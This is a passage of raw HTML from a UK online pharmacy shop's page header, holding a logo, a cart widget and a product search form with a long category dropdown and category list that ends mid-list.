:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
